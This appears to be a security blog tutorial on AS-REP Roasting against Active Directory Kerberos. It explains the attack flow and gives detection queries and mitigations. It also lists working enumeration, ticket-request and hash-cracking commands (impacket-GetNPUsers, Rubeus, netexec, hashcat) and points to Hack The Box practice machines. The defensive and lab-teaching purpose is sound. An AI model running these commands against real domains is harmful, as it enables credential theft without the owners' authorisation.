Understanding AS-REP Roasting:
General Overview and Attack Flow:
- ASREPRoasting is an attack against Kerberos authentication where an attacker requests an AS-REP (Authentication Service Response) for user accounts that have the
"Do not require Kerberos preauthentication"setting enabled- The attacker can then attempt to crack the encrypted TGT (Ticket-Granting Ticket) offline to obtain plaintext credentials
- ASREPRoasting is similar to Kerberoasting but targets
AS-REPinstead ofTGS-REP(Ticket-Granting Service Response)
Attack Process
- Attacker enumerates users with the “Do not require Kerberos preauthentication” setting
- Some vendor installation guides require service accounts with
DONT_REQ_PREAUTHdisabled, making these accounts vulnerable - These accounts are less frequently used than Service Principal Names (SPNs), which are more commonly targeted in Kerberoasting attacks
- Some vendor installation guides require service accounts with
- Requests an AS-REP from the Key Distribution Center (KDC)
- Cracks the encrypted TGT offline to retrieve plaintext credentials
Attack Flow Diagram
[Attacker] [Domain Controller/KDC] [Target User]
| | |
| 1. AS-REQ | |
| (without Pre-Authentication) | |
|-------------------------------------→ | |
| | |
| | 2. Checks if DONT_REQ_PREAUTH |
| | is set for requested user |
| | |
| 3. AS-REP | |
| (contains encrypted TGT) | |
| ←-------------------------------------| |
| | |
| 4. Offline Password | |
| Cracking Attempt | |
| | |
| | |
[Success = Compromised Credentials] | |
+Key Points+:
- No interaction with target user required
- No failed login attempts generated
- Encryption uses user’s password hash
- Can be performed without domain credentials
- +For example+: we can run impacket-GetNPUsers without any authentication and retrieve the TGT.
impacket-GetNPUsers $domain/ -request(more on tools later)
- +For example+: we can run impacket-GetNPUsers without any authentication and retrieve the TGT.
Pre-Authentication Process:
-
Normal Pre-Authentication:
- Encryption key for AS-REQ (Authentication Server Request) is a timestamp encrypted with the user’s password hash
- If the AS-REP timestamp is within a few minutes of the KDC’s time, the KDC will issue the TGT via AS-REP
[Client] [KDC] | | | 1. AS-REQ | | (Encrypted Timestamp) | |-------------------------------->| | | | 2. Decrypt & Verify | | Timestamp | | | | 3. AS-REP | | (TGT if timestamp valid) | |<--------------------------------| | |
Without Pre-Authentication (how ASREPRoasting works):
- Attacker sends a fake AS-REQ
- The KDC sends a TGT immediately, no password needed
- The AS-REP includes the TGT and additional encrypted data
- This data can be cracked offline to obtain the user’s key (password hash)
[Attacker] [KDC]
| |
| 1. AS-REQ |
| (No Pre-Auth Required) |
|-------------------------------->|
| |
| 2. No Verification |
| Needed |
| |
| 3. AS-REP |
| (Encrypted TGT + Data) |
|<--------------------------------|
| |
| 4. Offline Cracking |
| Begins |
| |
Detection and Defense:
Detection Methods
- Monitor Active Directory logs for unusual AS-REP requests, particularly those without preauthentication:
- Event ID =
4768and4625 - Ticket Encryption Type =
0x17. - Ticket Options =
0x5080000. - Service Name = krbtgt
- Event ID =
- Regularly scan user accounts for the
DONT_REQ_PREAUTHattribute - SIEM Detection Rules:
- Splunk:
index=windows EventCode=4768 AND Preauthentication_Type="0x0" - Microsoft Sentinel:
SecurityEvent | where EventID == 4768 | where PreAuthType == "0" - Elastic:
event.code:4768 AND winlog.event_data.PreAuthType:0
- Splunk:
- PowerShell:
Get-ADUser -Filter {DoesNotRequirePreAuth -eq $True} -Properties DoesNotRequirePreAuth
Mitigation Strategies:
- Disable the “Do not require Kerberos preauthentication” setting unless absolutely necessary
- Enforce strong password policies to reduce the risk of password cracking
- Use multifactor authentication (MFA) for accounts with elevated privileges
- Regularly review and audit account settings in Active Directory
Defense in Depth Strategies:
Network Segmentation:
- Implement network zones to limit access to the Domain Controller.
- Use PAWs (Privileged Access Workstations ) for administrative tasks.
- Deploy honeypot accounts with
DONT_REQ_PREAUTHto detect attempts.
Monitoring and Alerting:
- Set up automated scripts to monitor for
DONT_REQ_PREAUTHchanges. - Create alerts for sudden increases in AS-REQ traffic.
- Monitor for known AS-REP Roasting tool signatures.
Active Directory Hardening:
- Regular security assessments focusing on Kerberos configurations.
- Implement LAPS for local admin password management.
- This way if tickets are extracted they cannot be cracked.
- Use tiered administration model to limit attack surface.
Common Misconfigurations in AD Environments that can lead to AS-REP Roasting:
All of the below should be looked out for in your environments.
- Default service account configurations in specific applications:
- Exchange Server service accounts
- SQL Server service accounts
- Legacy application service accounts
- Legacy systems requiring Kerberos compatibility
- Misconfigured trust relationships between domains
- Improperly migrated user accounts from older AD versions
- Third-party applications requiring
DONT_REQ_PREAUTHfor compatibility
AS-REP-Roasting Enumeration Tools:
- +Note+: In all of the below enumeration & attack screenshots the user “svc-alfresco” is susceptible to AS-REP Roasting.
Using PowerView to Enumerate users susceptible to AS-REP Roasting:
Get-DomainUser -KerberosPreauthNotRequired -Properties samaccountname,useraccountcontrol,memberof
Using PowerShell to Enumerate users susceptible to AS-REP Roasting:
- Vanilla Powershell:

(New-Object DirectoryServices.DirectorySearcher "(&(objectCategory=person)(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=4194304))").FindAll() | ForEach-Object { $_.Properties | Select-Object @{n='sAMAccountName';e={$_['sAMAccountName'][0]}}, @{n='displayName';e={$_['displayName'][0]}} }
Using PowerShell & AD Module to Enumerate users susceptible to AS-REP Roasting:

- Powershell Active Directory Powershell Module:
# Shows all details for User Account
Get-ADUser -Filter {DoesNotRequirePreAuth -eq 'True'} | fl

# Provides just the name
Get-ADUser -filter {DoesNotRequirePreAuth -eq 'True'} | select name
-
-
-
Using Powershell AD Module & an LDAP filter:

Get-ADObject -LdapFilter "(&(&(&(objectCategory=person)(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=4194304))))"
AS-REP Roasting +Attack+ Tools:
Using Impacket-GetNPUsers for AS-REP Roasting Attack:
# General command to find AS-REP roastable accounts

impacket-GetNPUsers $domain/ -request -format hashcat -outputfile hashes.txt
# With a specified users file and domain controller IP
GetNPUsers.py [DOMAIN]/ -dc-ip [DC_IP] -usersfile [UserFile] -format hashcat -outputfile hashes.txt -no-pass
# Example usage
GetNPUsers.py SUGARAPE/ -dc-ip 10.129.205.35 -usersfile /tmp/users.txt -format hashcat -outputfile /tmp/hashes.txt -no-pass
Using Rubeus for AS-REP Roasting Attack:
- Has an ASREPRoast: module for Windows-based attacks:
# Standard Rubeus
Rubeus.exe asreproast /format:hashcat /outfile:hashes.txt
# If running via download cradle from PowerSharpPack

PowerSharpPack -rubeus -Command "asreproast /format:hashcat /outfile:hashes.txt"

Using Netexec for AS-REP Roasting Attack:
-
In my experience this always needs a list of supplied users to attempt to asreproast with.
netexec ldap $machine.$domain -u Users.txt -p '' --asreproast asRepTickets.txt
Targeted AS-REPRoasting Attack:
- If an attacker has
GenericWriteorGenericAllpermissions over an account, they can enable this attribute, request the AS-REP for offline cracking, then disable it again - The success of this attack depends on the user having a weak password
Cracking AS-Rep Tickets
-
Using Hashcat:
- Mode
18200for cracking AS-REP hashes - Command:
hashcat -m 18200 asRepTickets.txt wordlist.txt -r rules/best64.rule
- Mode
-
Using John:
john --wordlist=~/Wordlist asRepTickets.txt
Tool Comparison Matrix
| Tool | Windows/Linux | Auth Required | Stealth Level |
|---|---|---|---|
| Rubeus | Windows | Yes | Medium |
| Impacket | Linux | No | High |
| PowerView | Windows | Yes | Low |
| NetExec | Both | (User list) | Medium |
Comparison with Other Attack Techniques:
AS-REP Roasting vs Kerberoasting:
- Lower detection rate due to fewer logging mechanisms
- Smaller attack surface (fewer vulnerable accounts)
- Often overlooked in security audits
- No need for service account enumeration
AS-REP Roasting vs Password Spraying:
- More stealthy as it doesn’t generate failed login attempts
- Can be performed without valid domain credentials
- Offline cracking reduces detection risk
- Targeted approach vs broad-spectrum attack
Practice AS-REP Roasting on Hack The Box
The following machines are good for practice AS-REP Roasting:
-
https://app.hackthebox.com/machines/Forest
- +My Walkthrough+: https://bloodstiller.com/walkthroughs/forest-box/
-
https://app.hackthebox.com/prolabs/overview/Sauna
- +My Walkthrough+: https://bloodstiller.com/walkthroughs/sauna-box/
-
https://app.hackthebox.com/prolabs/overview/dante
- This is a prolab and AS-REP Roasting is one of many attack/privesc chains.